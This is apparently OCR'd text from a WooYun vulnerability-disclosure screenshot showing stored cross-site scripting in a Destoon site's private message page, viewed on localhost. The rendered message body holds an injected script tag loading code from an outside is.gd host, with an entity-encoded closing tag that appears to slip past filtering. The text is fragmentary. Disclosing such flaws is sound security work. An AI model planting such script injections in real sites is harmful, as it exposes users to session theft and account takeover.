 1
发信
查看
添加
添加
添加
电邮
购买
我们来一起xss
发件人： zhanghk668
编 号： 74
时 间： 2014-04-02 14:56
测试xss,我们来一起xss
ts Network Sources Timeline Profiles Resources Audits Console EditThisCookie
▼<td valign="top" class="main" id="main">
<link rel="stylesheet" type="text/css" href="http://localhost/destoon/member/image/message.css">
▶<div class="menu">…</div>
▶<div class="message_head">…</div>
▼<div class="message_body">
"
测试xss,我们来一起xss"
<br type="_moz">
▼<script src="http://is.gd/ ">
</scrip&#116;></div>
<div class="message_foot">
<input type="button" value=" 返 回 " class="btn" onclick="history.back(-1);"/>
<input type="button" value="回 复" class="btn" onclick="Go('?action=send&touser=zhanghk668&title=RE:%CE%D2%C3%C7%C0%B4%D2%
<input type="button" value="转 发" class="btn" onclick="Dd('_send').submit();"/>
<input type="button" value="拒 收" class="btn" onclick="if(confirm('确定要拒绝来自 zhanghk668 的站内信吗？'))Go('?action=refus
<input type="button" value="回收站" class="btn" onclick="Go('?action=delete&itemid=74&forward=%3Faction
www.wooyun.org